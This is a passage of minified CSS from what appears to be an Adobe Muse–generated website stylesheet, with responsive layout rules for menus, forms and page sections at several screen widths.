0px;}#u493805.MuseMenuActive{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u493808-4{width:63px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:97px;}#u459297.MuseMenuActive #u459300-4,#u493805:hover #u493808-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:63px;margin:0px -10000px 0px 0px;}#u493805.MuseMenuActive #u493808-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:63px;margin:0px -10000px 0px 0px;}#u459105,#u533385,#u459189,#u459231,#u459182,#u459140,#u459161,#u459175,#u493787,#u459154{width:270px;position:relative;}#u459157{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u493825.MuseMenuActive,#u459157:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u459157.MuseMenuActive{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u459159-4{width:106px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:82px;}#u459157:hover #u459159-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:106px;margin:0px -10000px 0px 0px;}#u459157.MuseMenuActive #u459159-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:106px;margin:0px -10000px 0px 0px;}#u97914{width:171px;min-height:60px;position:relative;margin-right:-10000px;left:375px;}#u97917{width:171px;padding-bottom:43px;position:relative;}#u97917:hover{width:171px;min-height:0px;margin:0px;}#u97917:active{width:171px;min-height:0px;margin:0px;}#u97917.MuseMenuActive{width:171px;min-height:0px;margin:0px;}#u97918-4{width:147px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:12px;}#u97917:hover #u97918-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:147px;margin:0px -10000px 0px 0px;}#u97917:active #u97918-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:147px;margin:0px -10000px 0px 0px;}#u97917.MuseMenuActive #u97918-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:147px;margin:0px -10000px 0px 0px;}#u97935{width:205px;min-height:60px;position:relative;margin-right:-10000px;left:546px;}#u97938{width:205px;padding-bottom:43px;position:relative;}#u97938:hover{width:205px;min-height:0px;margin:0px;}#u97938:active{width:205px;min-height:0px;margin:0px;}#u97938.MuseMenuActive{width:205px;min-height:0px;margin:0px;}#u97939-4{width:181px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:12px;}#u97938:hover #u97939-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:181px;margin:0px -10000px 0px 0px;}#u97938:active #u97939-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:181px;margin:0px -10000px 0px 0px;}#u97938.MuseMenuActive #u97939-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:181px;margin:0px -10000px 0px 0px;}#u97921{width:148px;min-height:60px;position:relative;margin-right:-10000px;left:751px;}#u97924{width:148px;padding-bottom:43px;position:relative;}#u97924:hover{width:148px;min-height:0px;margin:0px;}#u97924:active{width:148px;min-height:0px;margin:0px;}#u97924.MuseMenuActive{width:148px;min-height:0px;margin:0px;}#u97926-4{width:124px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:12px;}#u97924:hover #u97926-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:124px;margin:0px -10000px 0px 0px;}#u97924:active #u97926-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:124px;margin:0px -10000px 0px 0px;}#u97924.MuseMenuActive #u97926-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:124px;margin:0px -10000px 0px 0px;}#u97928{width:91px;min-height:60px;position:relative;margin-right:-10000px;left:899px;}#u97929{width:91px;padding-bottom:43px;position:relative;}#u97929:hover{width:91px;min-height:0px;margin:0px;}#u97929:active{width:91px;min-height:0px;margin:0px;}#u97929.MuseMenuActive{width:91px;min-height:0px;margin:0px;}#u97931-4{width:67px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:12px;}#u97929:hover #u97931-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:67px;margin:0px -10000px 0px 0px;}#u97929:active #u97931-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:67px;margin:0px -10000px 0px 0px;}#u97929.MuseMenuActive #u97931-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:67px;margin:0px -10000px 0px 0px;}#u1113266{z-index:506;width:2.85%;max-width:33px;}#u1113262{z-index:507;}#pu191746{z-index:7;padding-bottom:0px;margin-right:-10000px;margin-top:180px;width:100%;}#u191746{z-index:7;min-height:328px;padding-bottom:72px;}#u191746_align_to_page{max-width:1160px;}#u191740-8{z-index:8;min-height:216px;margin-top:104px;width:96.56%;left:1.73%;}#u191742{z-index:16;}#u109296{z-index:232;margin-top:178px;left:430px;}#u191746-bw{z-index:7;min-height:328px;}#u191763,#u191763-bw{z-index:18;}#u732784-4{width:1009px;line-height:7px;font-size:6px;margin-top:11px;margin-left:1.99%;}#pu191755-34{z-index:19;margin-top:12px;width:82.76%;margin-left:8.63%;}#u191755-34{z-index:19;min-height:538px;width:38.55%;}#u191755-3{text-transform:uppercase;}#u191757{z-index:27;}#u191759{z-index:36;}#u191760{z-index:37;}#u491910-4{z-index:58;}#pu191749{z-index:6;margin-right:-10000px;width:59.38%;margin-left:40.63%;}#u191749{z-index:6;min-height:319px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:98.25%;}#u191750{top:-4px;margin-bottom:-4px;width:98.25%;}#u191753-14{z-index:63;min-height:261px;margin-top:22px;width:100%;}#pu191747{z-index:78;margin-top:29px;width:82.76%;margin-left:8.63%;}#u191764{width:32.3%;}#u191748{width:32.3%;left:34.38%;}#u191751{width:31.25%;left:68.75%;}#u191739{width:59.38%;}#u191744{margin-top:1px;width:38.55%;left:61.46%;}#u191752,#pu191739,#pu191743{width:82.76%;margin-left:8.63%;}#u191743{width:38.55%;}#u191745{width:59.38%;left:40.63%;}#pu191896{z-index:95;margin-top:20px;width:82.68%;margin-left:8.63%;}#u191896{width:32.33%;}#u191906{width:32.33%;left:34.42%;}#u191916{width:32.33%;left:67.68%;}#u191950{margin-top:20px;width:82.76%;margin-left:8.63%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2914px);}#ppu199824-7{padding-bottom:0px;margin-bottom:-1px;margin-top:-340px;}#pu199824-7{width:25.87%;margin-left:37.07%;}#u199824-7{width:150px;line-height:12px;font-size:10px;color:#000000;}#u199824-7:hover{width:150px;}#u199828-7{width:150px;line-height:12px;font-size:10px;color:#000000;left:50%;}#u199828-7:hover{margin-top:0px;width:150px;}#pu191765-4{margin-top:20px;width:30.78%;margin-left:34.57%;}#u191765-4{width:181px;left:-0.29%;}#u191765-4:hover{width:181px;}#u191754-4{width:169px;margin-bottom:-1px;left:52.39%;}#u191754-4:hover{margin-bottom:-1px;width:169px;}#u2514-bw{margin-top:50px;}#pu2483{width:0.01px;}#u2483_align_to_page{padding-top:30px;padding-bottom:21px;}#pu2484-15{z-index:148;position:relative;width:100%;}#u2484-15{z-index:148;min-height:137px;margin-right:-10000px;width:21.38%;left:1.73%;}#u2485-17{z-index:163;width:15.18%;left:24.66%;}#u1237214-14{z-index:508;width:17.16%;left:39.83%;}#pu2486-8{z-index:180;margin-right:-10000px;width:33.45%;margin-left:58.63%;}#u2486-8{z-index:180;min-height:69px;width:100%;}#widgetu2521{z-index:202;margin-top:13px;width:80.93%;}#pwidgetu2534{z-index:203;}#widgetu2534{z-index:203;width:72.3%;left:-0.32%;}#widgetu2534.fld-err-st{width:72.3%;}#u2537-4{z-index:204;width:99.12%;}#widgetu2534:hover #u2537-4{width:99.12%;}#widgetu2534.focus-st #u2537-4{width:99.12%;}#widgetu2534.fld-err-st #u2537-4{width:99.12%;}#u2528-4{width:24.53%;left:75.16%;}#u2528-4:hover{width:24.53%;}#u2528-4:active{width:24.53%;}#pu2533-4{z-index:208;width:80.58%;}#u2533-4{z-index:208;}#u2527-4{z-index:212;min-height:15px;}#widgetu2521.frm-subm-err-st #u2527-4{min-height:19px;}#u2522-4{z-index:216;}#pu2578{z-index:224;margin-top:25px;position:relative;width:100%;}#u2578{z-index:224;margin-right:-10000px;left:20px;width:7.59%;}#u2574{z-index:225;width:101.14%;}#u2489-13{z-index:188;width:621px;min-height:47px;margin-top:9px;left:132px;}#u2652-6{z-index:226;width:280px;margin-top:18px;margin-left:100%;left:-404px;}#u1340491{margin-top:21px;width:6.64%;left:90.78%;}#u2592{width:20.78%;}#u2588{width:20.78%;left:40.26%;}#u2586{width:20.78%;left:79.23%;}#u2592:hover,#u2588:hover,#u2586:hover{width:20.78%;}#u2483,#u2483-bw{min-height:276px;}#u2517{z-index:201;}#u2517-bw{z-index:201;margin-top:180px;}.verticalspacer{min-height:394px;}}@media (min-width: 769px) and (max-width: 860px){#muse_css_mq{background-color:#00035c;}#bp_860.active{display:block;}#page{min-height:3308px;max-width:860px;}#pu6802{padding-bottom:180px;}#u6802{height:180px;}#u6803{z-index:129;height:59px;position:fixed;top:121px;}#u6803-bw{z-index:129;}#menuu6804{z-index:130;width:860px;height:60px;position:fixed;top:120px;left:50%;margin-left:-430px;}#u6910{width:66px;min-height:60px;position:relative;margin-right:-10000px;}#u6911{width:66px;padding-bottom:43px;position:relative;}#u6911:hover{width:66px;min-height:0px;margin:0px;}#u6911:active{width:66px;min-height:0px;margin:0px;}#u6911.MuseMenuActive{width:66px;min-height:0px;margin:0px;}#u6913-4{width:60px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:3px;}#u6911:hover #u6913-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:60px;margin:0px -10000px 0px 0px;}#u6911:active #u6913-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:60px;margin:0px -10000px 0px 0px;}#u6911.MuseMenuActive #u6913-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:60px;margin:0px -10000px 0px 0px;}#u6903{width:156px;min-height:60px;position:relative;margin-right:-10000px;left:66px;}#u6904{width:156px;padding-bottom:43px;position:relative;}#u6904:hover{width:156px;min-height:0px;margin:0px;}#u6904:active{width:156px;min-height:0px;margin:0px;}#u6904.MuseMenuActive{width:156px;min-height:0px;margin:0px;}#u6905-4{width:150px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:3px;}#u6904:hover #u6905-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:150px;margin:0px -10000px 0px 0px;}#u6904:active #u6905-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:150px;margin:0px -10000px 0px 0px;}#u6904.MuseMenuActive #u6905-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:150px;margin:0px -10000px 0px 0px;}#u6812{width:96px;min-height:60px;position:relative;margin-right:-10000px;left:222px;}#u6878{width:96px;padding-bottom:43px;position:relative;}#u6878:hover{width:96px;min-height:0px;margin:0px;}#u6878:active{width:96px;min-height:0px;margin:0px;}#u6878.MuseMenuActive{width:96px;min-height:0px;margin:0px;}#u6881-4{width:90px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:3px;}#u6878:hover #u6881-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:90px;margin:0px -10000px 0px 0px;}#u6878:active #u6881-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:90px;margin:0px -10000px 0px 0px;}#u6878.MuseMenuActive #u6881-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:90px;margin:0px -10000px 0px 0px;}#u6813{width:270px;top:60px;}#u6814{width:270px;position:relative;}#u6814:hover{width:270px;min-height:0px;margin:0px;}#u6816{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u6816:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6819-4{width:69px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:101px;}#u6816:hover #u6819-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:69px;margin:0px -10000px 0px 0px;}#u6816.MuseMenuActive #u6819-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:69px;margin:0px -10000px 0px 0px;}#u6837{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u6816.MuseMenuActive,#u6837:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6840-4{width:98px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:86px;}#u6837:hover #u6840-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:98px;margin:0px -10000px 0px 0px;}#u6837.MuseMenuActive #u6840-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:98px;margin:0px -10000px 0px 0px;}#u6823{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u6837.MuseMenuActive,#u6823:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6826-4{width:63px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:104px;}#u6823:hover #u6826-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:63px;margin:0px -10000px 0px 0px;}#u6823.MuseMenuActive #u6826-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:63px;margin:0px -10000px 0px 0px;}#u6830{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u6823.MuseMenuActive,#u6830:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6833-4{width:147px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:62px;}#u6830:hover #u6833-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:147px;margin:0px -10000px 0px 0px;}#u6830.MuseMenuActive #u6833-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:147px;margin:0px -10000px 0px 0px;}#u6844{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u6830.MuseMenuActive,#u6844:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6846-4{width:61px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:105px;}#u6844:hover #u6846-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:61px;margin:0px -10000px 0px 0px;}#u6844.MuseMenuActive #u6846-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:61px;margin:0px -10000px 0px 0px;}#u6867{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u6844.MuseMenuActive,#u6867:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6869-4{width:103px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:84px;}#u6867:hover #u6869-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:103px;margin:0px -10000px 0px 0px;}#u6867.MuseMenuActive #u6869-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:103px;margin:0px -10000px 0px 0px;}#u6858{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u6867.MuseMenuActive,#u6858:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6860-4{width:106px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:82px;}#u6858:hover #u6860-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:106px;margin:0px -10000px 0px 0px;}#u6858.MuseMenuActive #u6860-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:106px;margin:0px -10000px 0px 0px;}#u6872{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u6858.MuseMenuActive,#u6872:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6874-4{width:143px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:64px;}#u6872:hover #u6874-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:143px;margin:0px -10000px 0px 0px;}#u6872.MuseMenuActive #u6874-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:143px;margin:0px -10000px 0px 0px;}#u6815,#u6836,#u6822,#u6829,#u6843,#u6864,#u6857,#u6871,#u6850{width:270px;position:relative;}#u6853{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u6872.MuseMenuActive,#u6853:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6853.MuseMenuActive{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u6854-4{width:129px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:71px;}#u6853:hover #u6854-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:129px;margin:0px -10000px 0px 0px;}#u6853.MuseMenuActive #u6854-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:129px;margin:0px -10000px 0px 0px;}#u6882{width:153px;min-height:60px;position:relative;margin-right:-10000px;left:318px;}#u6883{width:153px;padding-bottom:43px;position:relative;}#u6883:hover{width:153px;min-height:0px;margin:0px;}#u6883:active{width:153px;min-height:0px;margin:0px;}#u6883.MuseMenuActive{width:153px;min-height:0px;margin:0px;}#u6884-4{width:147px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:3px;}#u6883:hover #u6884-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:147px;margin:0px -10000px 0px 0px;}#u6883:active #u6884-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:147px;margin:0px -10000px 0px 0px;}#u6883.MuseMenuActive #u6884-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:147px;margin:0px -10000px 0px 0px;}#u6889{width:187px;min-height:60px;position:relative;margin-right:-10000px;left:471px;}#u6890{width:187px;padding-bottom:43px;position:relative;}#u6890:hover{width:187px;min-height:0px;margin:0px;}#u6890:active{width:187px;min-height:0px;margin:0px;}#u6890.MuseMenuActive{width:187px;min-height:0px;margin:0px;}#u6892-4{width:181px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:3px;}#u6890:hover #u6892-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:181px;margin:0px -10000px 0px 0px;}#u6890:active #u6892-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:181px;margin:0px -10000px 0px 0px;}#u6890.MuseMenuActive #u6892-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:181px;margin:0px -10000px 0px 0px;}#u6896{width:130px;min-height:60px;position:relative;margin-right:-10000px;left:658px;}#u6897{width:130px;padding-bottom:43px;position:relative;}#u6897:hover{width:130px;min-height:0px;margin:0px;}#u6897:active{width:130px;min-height:0px;margin:0px;}#u6897.MuseMenuActive{width:130px;min-height:0px;margin:0px;}#u6899-4{width:124px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:3px;}#u6897:hover #u6899-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:124px;margin:0px -10000px 0px 0px;}#u6897:active #u6899-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:124px;margin:0px -10000px 0px 0px;}#u6897.MuseMenuActive #u6899-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:124px;margin:0px -10000px 0px 0px;}#u6805{width:72px;min-height:60px;position:relative;margin-right:-10000px;left:788px;}#u6806{width:72px;padding-bottom:43px;position:relative;}#u6806:hover{width:72px;min-height:0px;margin:0px;}#u6806:active{width:72px;min-height:0px;margin:0px;}#u6806.MuseMenuActive{width:72px;min-height:0px;margin:0px;}#u6808-4{width:67px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:2px;}#u6806:hover #u6808-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:67px;margin:0px -10000px 0px 0px;}#u6806:active #u6808-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:67px;margin:0px -10000px 0px 0px;}#u6806.MuseMenuActive #u6808-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:67px;margin:0px -10000px 0px 0px;}#u6917{z-index:229;position:fixed;top:20px;right:83px;width:1.4%;max-width:12px;}#u6918{z-index:230;width:100%;}#u6919{z-index:231;position:fixed;top:20px;right:160px;width:1.4%;max-width:12px;}#u6920{z-index:232;width:100%;}#u6921-8{z-index:233;width:344px;top:20px;}#u6923{z-index:241;top:21px;width:1.4%;max-width:12px;}#u6923:hover{width:1.4%;max-width:12px;}#u6924{z-index:242;width:100%;}#u6933{z-index:243;position:fixed;top:20px;right:196px;width:1.4%;max-width:12px;}#u6917:hover,#u6919:hover,#u6933:hover{min-height:0px;width:1.4%;max-width:12px;margin:0px;}#u6934{z-index:244;width:100%;}#u6929{margin-left:78.13402061855666px;max-width:156px;}#u6930{z-index:246;}#u6929-wrapper{top:8px;z-index:245;margin-left:-78px;width:18.14%;max-width:156px;}#u1113266{z-index:332;width:2.8%;max-width:24px;}#u1113262{z-index:333;}#pu191746{z-index:7;padding-bottom:0px;margin-right:-10000px;margin-top:180px;width:119.31%;}#u191746{z-index:7;min-height:320px;padding-bottom:80px;}#u191746_align_to_page{max-width:860px;}#u191740-8{z-index:8;min-height:216px;margin-top:104px;width:96.52%;left:1.75%;}#u191742{z-index:16;}#u109296{z-index:331;margin-top:157px;left:280px;}#u191746-bw{z-index:7;min-height:320px;}#u191763,#u191763-bw{z-index:18;}#u732784-4{width:1009px;line-height:7px;font-size:6px;margin-top:11px;margin-left:1.66%;}#pu191755-34{z-index:19;margin-top:12px;width:69.4%;margin-left:7.22%;}#u191755-34{z-index:19;min-height:538px;width:38.49%;}#u191755-3{text-transform:uppercase;}#u191757{z-index:27;}#u191759{z-index:36;}#u191760{z-index:37;}#u491910-4{z-index:58;}#pu191749{z-index:6;margin-right:-10000px;width:59.42%;margin-left:40.59%;}#u191749{z-index:6;min-height:319px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:98.11%;}#u191750{top:-4px;margin-bottom:-4px;width:98.11%;}#u191753-14{z-index:63;min-height:261px;margin-top:22px;width:100%;}#pu191747{z-index:78;margin-top:29px;width:69.4%;margin-left:7.22%;}#u191764{width:32.31%;}#u191748{width:32.31%;left:34.42%;}#u191751{width:31.18%;left:68.68%;}#u191739{width:59.42%;}#u191744{margin-top:1px;width:38.49%;left:61.52%;}#u191752,#pu191739,#pu191743{width:69.4%;margin-left:7.22%;}#u191743{width:38.49%;}#u191745{width:59.42%;left:40.59%;}#pu191896{z-index:95;margin-top:20px;width:69.3%;margin-left:7.22%;}#u191896{width:32.35%;}#u191906{width:32.35%;left:34.32%;}#u191916{width:32.35%;left:67.66%;}#u191950{margin-top:20px;width:69.4%;margin-left:7.22%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2968px);}#ppu199824-7{padding-bottom:0px;margin-top:-340px;}#pu199824-7{width:30.35%;margin-left:37.1%;}#u199824-7{width:150px;line-height:12px;font-size:10px;color:#000000;}#u199824-7:hover{width:150px;}#u199828-7{width:150px;line-height:12px;font-size:10px;color:#000000;left:42.53%;}#u199828-7:hover{margin-top:0px;width:150px;}#pu191765-4{margin-top:20px;width:35.82%;margin-left:34.66%;}#u191765-4{width:181px;left:-0.33%;}#u191765-4:hover{width:181px;}#u191754-4{width:169px;margin-bottom:-1px;left:44.81%;}#u191754-4:hover{margin-bottom:-1px;width:169px;}#u2514-bw{margin-top:52px;}#pu2483{margin-top:-2px;width:100%;}#u2483{min-height:274.68765450000046px;padding-bottom:0px;}#u2483_position_content{margin-bottom:-4px;padding-top:30px;width:100%;}#pu2484-15{z-index:247;position:relative;width:100%;}#u2484-15{z-index:247;min-height:156px;margin-right:-10000px;width:22.21%;left:2.33%;}#u2485-17{z-index:262;width:17.91%;left:27.21%;}#u2486-8{z-index:279;min-height:82px;margin-right:-10000px;width:45.12%;left:49.19%;}#pu2489-13{z-index:287;margin-top:21px;position:relative;width:100%;}#u2489-13{z-index:287;width:393px;min-height:25px;margin-top:12px;left:102px;}#u2578{z-index:323;margin-right:-10000px;left:20px;width:7.68%;}#u2574{z-index:324;width:100%;}#u1340491{margin-top:15px;width:11.05%;left:86.4%;}#u2592{width:12.64%;}#u2588{width:12.64%;left:28.43%;}#u2586{width:12.64%;left:88.43%;}#u2592:hover,#u2588:hover,#u2586:hover{width:12.64%;}#u2652-6{z-index:325;width:245px;margin-top:12px;margin-left:100%;left:-411px;}#u2483-bw{min-height:274.68765450000046px;}#u2517{z-index:300;}#u2517-bw{z-index:300;margin-top:180px;}#widgetu2521{z-index:301;margin-right:-10000px;margin-top:116px;width:27.1%;left:49.19%;}#pwidgetu2534{z-index:302;}#widgetu2534{z-index:302;width:75.97%;left:-0.43%;}#widgetu2534.fld-err-st{width:75.97%;}#u2537-4{z-index:303;width:98.88%;}#widgetu2534:hover #u2537-4{width:98.88%;}#widgetu2534.focus-st #u2537-4{width:98.88%;}#widgetu2534.fld-err-st #u2537-4{width:98.88%;}#u2528-4{width:24.47%;left:75.11%;}#u2528-4:hover{width:24.47%;}#u2528-4:active{width:24.47%;}#pu2533-4{z-index:307;width:75.54%;}#u2533-4{z-index:307;}#u2527-4{z-index:311;min-height:28px;}#widgetu2521.frm-subm-err-st #u2527-4{min-height:32px;}#u2522-4{z-index:315;}#u1237214-14{z-index:334;margin-top:40px;width:17.91%;left:28.38%;}body{overflow-x:hidden;}.verticalspacer{min-height:340px;}}@media (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:2950px;max-width:768px;}#pu6802{padding-bottom:209px;}#u6802{height:209px;}#u6921-8{z-index:129;width:344px;top:53px;}#u6923{z-index:137;width:16px;top:55px;}#u6923:hover{width:16px;}#u6924{z-index:138;margin-bottom:-1px;}#u6929{margin-left:109.09278350515467px;max-width:218px;}#u6930{z-index:140;}#u6929-wrapper{top:53px;z-index:139;margin-left:-109px;width:28.39%;max-width:218px;}#accordionu31334{z-index:141;position:fixed;top:0px;}#u31335{z-index:142;}#u31336-3{z-index:143;min-height:20px;padding-left:10px;padding-top:10px;padding-bottom:10px;}#u31336-3:hover{padding-top:10px;padding-bottom:10px;min-height:20px;margin:0px 0px 0px 0%;}#u31336-3.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:20px;margin:0px 0px 0px 0%;}#u31337{z-index:146;width:100%;padding-top:35px;padding-bottom:62.27499999999998px;}#u31339-4{z-index:147;width:170px;min-height:18px;margin-left:297px;position:relative;}#u31339-4:hover{padding-top:0px;padding-bottom:0px;min-height:18px;width:170px;margin:0px 0px 0px 297px;}#u31338{z-index:151;width:170px;height:1px;margin-left:297px;margin-top:9px;position:relative;}#u31346-4{z-index:154;width:172px;min-height:18px;margin-left:297px;margin-top:10px;position:relative;}#u31346-4:hover{padding-top:0px;padding-bottom:0px;min-height:18px;width:172px;margin:10px 0px 0px 297px;}#u31346-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:18px;width:172px;margin:10px 0px 0px 297px;}#u31340{z-index:152;width:170px;height:1px;margin-left:297px;margin-top:9px;position:relative;}#u31345-4{z-index:158;width:171px;min-height:18px;margin-left:298px;margin-top:12px;position:relative;}#u31345-4:hover{padding-top:0px;padding-bottom:0px;min-height:18px;width:171px;margin:12px 0px 0px 298px;}#u31343{z-index:153;width:170px;height:1px;margin-left:299px;margin-top:9px;position:relative;}#u31342-4{z-index:163;width:188px;min-height:18px;margin-left:288px;margin-top:12px;position:relative;}#u31342-4:hover{padding-top:0px;padding-bottom:0px;min-height:18px;width:188px;margin:12px 0px 0px 288px;}#u31341{z-index:162;width:170px;height:1px;margin-left:299px;margin-top:9px;position:relative;}#u31344-4{z-index:167;width:170px;min-height:18px;margin-left:297px;margin-top:14px;position:relative;}#u31344-4:hover{padding-top:0px;padding-bottom:0px;min-height:18px;width:170px;margin:14px 0px 0px 297px;}#accordionu31334-bw{z-index:141;}#u32456{z-index:171;width:12px;position:fixed;top:14px;left:189px;}#u32457{z-index:172;margin-bottom:-1px;}#u32458{z-index:173;width:12px;position:fixed;top:14px;left:112px;}#u32459{z-index:174;margin-bottom:-1px;}#u32462{z-index:175;width:15px;position:fixed;top:14px;left:150px;}#u32462:hover{width:15px;min-height:0px;margin:0px;}#u32463{z-index:176;margin-bottom:-1px;}#u32464{z-index:177;width:12px;position:fixed;top:14px;left:76px;}#u32465{z-index:178;margin-bottom:-1px;}#u32466{z-index:179;width:12px;position:fixed;top:14px;left:40px;}#u32456:hover,#u32458:hover,#u32464:hover,#u32466:hover{width:12px;min-height:0px;margin:0px;}#u32467{z-index:180;margin-bottom:-1px;}#u32460{z-index:181;position:fixed;top:14px;left:227px;width:2.35%;max-width:18px;}#u32460:hover{min-height:0px;width:2.35%;max-width:18px;margin:0px;}#u32461{z-index:182;width:88.89%;}#u1113266{z-index:268;width:2.87%;max-width:22px;}#u1113262{z-index:269;}#ppu732784-4{z-index:0;margin-right:-10000px;margin-top:209px;width:100%;}#pu732784-4{z-index:2;width:100%;}#u732784-4{width:410px;line-height:10px;font-size:8px;margin-right:-10000px;margin-top:385px;left:1.96%;}#u191746{z-index:6;min-height:375px;padding-bottom:25px;}#u191746_align_to_page{max-width:768px;}#u191740-8{z-index:7;min-height:192px;margin-top:124px;width:74.09%;left:12.9%;}#u191742{z-index:15;}#u109296{z-index:267;margin-top:108px;left:212px;}#u191746-bw{z-index:6;min-height:375px;}#u191763{z-index:17;}#u191763-bw{z-index:17;margin-top:-5px;margin-bottom:-3px;}#pu191755-34{z-index:18;margin-top:35px;width:82.82%;margin-left:8.6%;}#u191755-34{z-index:18;min-height:567px;width:38.53%;}#u191757{z-index:26;}#u191759{z-index:35;}#u191760{z-index:36;}#u491910-4{z-index:57;}#u191753-14{z-index:62;min-height:220px;margin-right:-10000px;margin-top:294px;width:59.28%;left:40.73%;}#u191766{z-index:76;min-height:319px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;width:58.34%;left:40.73%;}#u191750{margin-right:-10000px;margin-top:267px;width:58.34%;left:40.73%;}#u191747{margin-top:586px;}#u191764{margin-top:586px;width:32.24%;}#u191748{margin-top:586px;width:32.24%;left:34.44%;}#u191751{margin-top:586px;width:31.29%;left:68.72%;}#u191752{width:82.82%;margin-left:8.6%;}#pu191739{width:82.69%;margin-left:8.6%;}#u191739{width:59.53%;}#u191744{width:38.43%;left:61.58%;}#pu191743{width:60